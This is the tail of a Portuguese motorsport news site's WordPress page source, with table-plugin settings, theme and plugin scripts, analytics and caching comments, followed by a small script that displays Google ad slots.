                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/sem-categoria/paulo-alberto-quero-ganhar-as-duas-mangas","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3103","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 80/287 queries in 15.074 seconds using Redis (Request-wide modification query)

Served from: dev.motosport.com.pt @ 2026-01-21 01:34:09 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16
body_size: -97
content:
jQuery( document ).ready( function() {
/*native*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1590425748280-0'); });

/*interstitial*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1666605634988-0'); });

/*Sticky*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1625649237423-0'); });

/*atfdesktop_ROS*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545301774582-0'); });

/*btfdesktop_ROS*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545389653236-0'); });

/*atfmobile*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545301774582-0-mobile'); });

/*inarticle*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1552664095819-0'); });

/*btfmobile*/
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545389653236-0-mobile'); });

});
